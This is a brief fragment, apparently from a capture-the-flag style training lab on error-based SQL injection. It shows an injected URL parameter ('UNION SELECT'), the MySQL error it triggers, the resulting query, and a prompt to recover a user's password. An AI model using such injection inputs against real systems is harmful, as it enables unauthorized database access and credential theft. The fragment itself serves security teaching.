 Level One
Error Based SQLi
https://website.thm/article?id=1UNION SELECT 1
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near 'SELECT 1' at line 1
SQL Query
select * from article where id = 1UNION
SELECT 1
Answer
What is the user martin's password?
password
Check Password